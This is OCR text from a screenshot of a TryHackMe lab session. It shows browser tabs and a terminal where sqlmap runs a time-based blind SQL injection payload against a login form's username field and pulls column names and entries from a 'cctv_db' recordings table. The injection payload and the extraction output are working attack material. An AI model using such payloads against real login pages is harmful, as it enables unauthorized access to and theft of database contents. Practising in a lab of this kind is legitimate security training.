 Activities
Firefox
Jan 1 06:08
TryHackMe | TryH
(502) Discord | #a
TryHackMe | Adv
MUTED
TryHackMe | Adv
MUTED
THM Browser-Ba
TryHackMe | SQL
MUTED
Search | Splunk 8
Channel content
1.0.1 - Release N
https://vnc.tryhackme.tech/index.html?host=proxy-8.tryhackme.tech&password=a938a2792e3e11fd&proxyIP=10.10.72.155&resize=remote
Applications
Places
System
Wed 1 Jan, 04:08
AttackBox IP:10.10.72.155
Login Page — Mozilla Firefox
root@ip-10-10-72-155: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-72-155: ~
root@ip-10-10-72-155: ~
root@ip-10-10-72-155: ~
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 8828 FROM (SELECT(SLEEP(5)))kyjg) AND 'qUnW'='qUnW&password=test&ok=Submit
---
[04:04:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:04:07] [INFO] fetching columns for table 'recordings' in database 'cctv_db'
[04:04:07] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[04:04:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pot
ential disruptions
5
[04:04:20] [INFO] retrieved:
[04:04:25] [INFO] adjusting time delay to 1 second due to good response times
id
[04:04:31] [INFO] retrieved: cam_id
[04:04:50] [INFO] retrieved: date_recording
[04:05:35] [INFO] retrieved: minutes
[04:05:57] [INFO] retrieved: path
[04:06:13] [INFO] fetching entries for table 'recordings' in database 'cctv_db'
[04:06:13] [INFO] fetching number of entries for table 'recordings' in database 'cctv_db'
[04:06:13] [INFO] retrieved: 53
[04:06:23] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..............................
(done)
1
[04:06:25] [INFO] retrieved: /recordings/rec1337-deleted.mp
ettings
gth
Inspector
Notes